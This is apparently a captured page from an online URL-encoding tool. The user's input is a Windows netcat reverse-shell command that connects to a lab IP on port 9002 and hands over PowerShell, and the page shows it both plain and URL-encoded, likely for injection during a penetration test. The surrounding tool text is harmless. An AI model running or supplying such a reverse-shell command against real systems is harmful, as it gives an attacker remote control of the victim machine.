 Encode to URL-encoded format
Simply enter your data then push the encode button.
nc.exe 192.168.45.237 9002 -e powershell
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Live mode OFF Encodes in real-time as you type or paste (supports only the UTF-8 character set).
> ENCODE < Encodes your data into the area below.
nc.exe%20192.168.45.237%209002%20-e%20powershell